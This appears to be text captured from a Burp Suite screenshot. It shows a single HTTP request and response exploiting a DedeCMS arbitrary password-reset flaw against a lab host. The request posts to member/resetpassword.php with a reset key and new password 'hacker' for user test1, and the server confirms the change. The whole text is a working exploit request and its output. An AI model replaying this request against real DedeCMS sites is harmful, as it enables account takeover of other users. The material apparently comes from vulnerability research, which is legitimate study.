 Go
Cancel
< >
Target: http://192.168.174.159:88
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /DedeCms/member/resetpassword.php HTTP/1.1
Host: 192.168.174.159:88
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.174.159:88
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer: http://192.168.174.159:88/DedeCms/member/resetpassword.php?dopost=getpasswd&id=4&key=anQZXeG5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=emduo7mh146h781q6mqeedop87; KEY_RANDOMDATA=11857;
ENV_GOBACK_URL=%2FDedeCms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1; last_vtime=1595383134;
last_vtime__ckMd5=7b29906d9c3887af; last_vid=test; last_vid__ckMd5=1b013c69bfab150c; DedeUserID=3;
DedeUserID__ckMd5=e1892b04fde4fd4f; DedeLoginTime=1595383213; DedeLoginTime__ckMd5=15c4f51e1a30a9d1
Connection: close
dopost=getpasswd&setp=2&id=4&userid=test1&key=anQZXeG5&pwd=hacker&pwdok=hacker
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 02:06:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1153
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='login.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/DedeCms/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("更改密码成功，请牢记新密码");
document.write("<br /><a href='login.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>